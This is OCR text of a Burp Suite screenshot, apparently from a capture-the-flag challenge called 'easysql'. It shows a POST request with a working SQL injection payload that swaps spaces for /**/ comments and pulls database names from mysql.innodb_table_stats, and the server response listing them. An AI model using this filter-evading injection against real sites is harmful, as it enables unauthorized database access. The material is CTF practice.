 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × ...
Send Cancel < > Target: http://43.143.7.97:28343 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /index.php HTTP/1.1
2 Host: 43.143.7.97:28343
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.143.7.97:28343
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://43.143.7.97:28343/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'/**/union/**/select/**/1,2,group_concat(database_name)from/**/mysql.innodb_table_stats/**/having'
1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 15 Oct 2022 07:39:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 425
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
easysql
</title>
14 </head>
15 <body>
16
17 <h2>
请输入查询内容
</h2>
18
19 <form action="./index.php" method="post">
20 <label>
id
</label>
21 <input type="text" name="id" size=30/>
<br>
22
23 <input type="submit" value="查询"/>
<br>
<br>
24
25 <hr>
26 </form>
27
28 <hr>
Here is your want!<br>
ctf,ctftraining,ctftraining,ctftraining,mysql
29 </body>
30 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
Done
609 bytes | 22 millis